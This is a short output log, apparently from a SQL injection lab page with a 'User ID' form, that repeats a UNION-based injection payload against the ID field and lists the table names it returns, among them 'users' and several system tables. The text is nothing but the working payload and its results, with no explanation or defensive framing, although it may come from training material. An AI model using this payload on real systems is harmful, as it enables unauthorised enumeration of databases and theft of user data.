 User ID: Submit
ID: 1' union select 1,table_name from information_schema.columns where column_name like '%user%'#
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.columns where column_name like '%user%'#
First name: 1
Surname: PROCESSLIST
ID: 1' union select 1,table_name from information_schema.columns where column_name like '%user%'#
First name: 1
Surname: PROFILING
ID: 1' union select 1,table_name from information_schema.columns where column_name like '%user%'#
First name: 1
Surname: USER_STATISTICS
ID: 1' union select 1,table_name from information_schema.columns where column_name like '%user%'#
First name: 1
Surname: users
ID: 1' union select 1,table_name from information_schema.columns where column_name like '%user%'#
First name: 1
Surname: events_waits_summary_by_user_by_event_name